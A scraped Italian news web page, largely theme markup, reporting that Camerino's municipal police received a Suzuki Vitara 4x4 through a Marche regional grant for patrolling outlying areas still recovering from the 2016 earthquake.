<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28 .td-audio-player{font-size:12px}.tdi_28 .tdb-caption-text{margin:6px 0 0}.tdi_28:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-696x464.jpg" srcset="https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-696x464.jpg 696w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-300x200.jpg 300w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-1024x682.jpg 1024w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-768x512.jpg 768w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-1536x1024.jpg 1536w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-2048x1365.jpg 2048w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-1068x712.jpg 1068w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-1920x1280.jpg 1920w, https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="consegna auto Polizia Locale 4"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_29 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_29" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="0521bbc3-bd4f-4ea9-be6d-11ed3bf6a64c">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Allo scopo di migliorare la sicurezza e il controllo del territorio, l&#8217;amministrazione comunale di <strong>Camerino</strong> ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura <strong>Suzuki Vitara 4X4</strong>, destinata al servizio della <strong>Polizia Locale</strong>, grazie al successo ottenuto nel bando regionale della <strong>Regione Marche</strong>, al quale l&#8217;amministrazione ha partecipato con il progetto <strong>&#8220;Accorciamo le distanze&#8221;.</strong></p>
<p>L&#8217;obiettivo principale di questo progetto è rendere più efficace e capillare la sorveglianza del territorio, soprattutto nelle zone periferiche e nelle frazioni ancora in fase di ripresa dopo il terremoto del 2016. Inoltre, la presenza di questo nuovo veicolo consentirà di rafforzare la <strong>tutela delle aree verdi, dei plessi scolastici e degli spazi pubblici.</strong></p>
<p>La decisione di optare per una Suzuki Vitara 4X4 è stata dettata dalla necessità di poter affrontare <strong>qualsiasi condizione meteorologica</strong> e raggiungere facilmente anche le zone più remote e difficilmente accessibili della città. Grazie a questa nuova aggiunta al parco mezzi della Polizia Locale, sarà possibile migliorare ulteriormente i tempi di intervento e garantire una presenza costante sul territorio.</p>
<p>La consegna del veicolo, avvenuta presso la sede del Comune, è stata accolta con soddisfazione da parte del sindaco <strong>Roberto Lucarelli</strong> e di tutto il corpo di Polizia Locale, guidato dal <strong>Comandante Andrea Isidori.</strong> Il nuovo veicolo è già operativo e si prevede che contribuirà in modo significativo a rafforzare la sicurezza e la protezione della città di Camerino e dei suoi cittadini.</p>
</div>
</div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_32 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_32 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_32 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_32 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_32 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.foxmag.it/tag/camerino/">Camerino</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_35  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_35" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale&url=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F&via=Fox+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/&amp;media=https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg&description=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale %0A%0A https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_35" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_37{margin-bottom:30px!important}@media (max-width:767px){.tdi_37{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_38 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_38 .td-module-meta-info{border-color:#eaeaea}.tdi_38 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_38 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category{display:inline-block}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-read-more{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_38 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_38 .td-module-container:before{bottom:-9px}.tdi_38 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_38 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_38 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_38 .td-module-container:before{bottom:-9px}.tdi_38 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_38 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_38 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_38 .td-image-container{flex:0 0 30%;width:30%}.tdi_38 .td-module-container{flex-direction:row}.tdi_38 .td-image-container{display:block;order:0}.tdi_38 .td-module-meta-info{padding:0 0 0 16px}.tdi_38 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_38 .td-module-container:before{bottom:-13px}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-author-name{display:inline-block}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:inline-block}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","custom_title":"Articoli correlati","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24410,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"13","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "3";
block_tdi_38.found_posts = "384";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "128";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Articoli correlati</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.foxmag.it/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.foxmag.it/news/il-coraggio-di-creare-il-percorso-dellautore-giacomo-la-rosa/"  rel="bookmark" class="td-image-wrap " title="Il coraggio di creare: il percorso dell’autore Giacomo La Rosa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2026/01/883_244_75639554-image-shortedge-384.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.foxmag.it/news/il-coraggio-di-creare-il-percorso-dellautore-giacomo-la-rosa/"  rel="bookmark" title="Il coraggio di creare: il percorso dell’autore Giacomo La Rosa">Il coraggio di creare: il percorso dell’autore Giacomo La Rosa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.foxmag.it/author/redazione/">Redazione</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:13:41+01:00" >8 Gennaio 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.foxmag.it/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.foxmag.it/news/ancora-uno-stop-per-i-dorici/"  rel="bookmark" class="td-image-wrap " title="Ancora uno stop per i dorici" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.foxmag.it/wp-content/uploads/2025/12/IMG_0720-696x557.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
